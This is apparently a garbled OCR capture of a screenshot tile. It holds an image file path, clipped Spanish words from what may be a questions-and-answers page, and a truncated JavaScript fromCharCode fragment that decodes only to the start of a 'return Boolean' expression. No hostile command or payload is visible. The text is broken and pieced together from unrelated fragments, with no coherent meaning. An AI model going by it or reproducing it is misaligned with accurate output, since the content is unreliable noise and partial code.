
oritos
renos
,
Suspensión
NTAS Y RESPUESTAS
,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,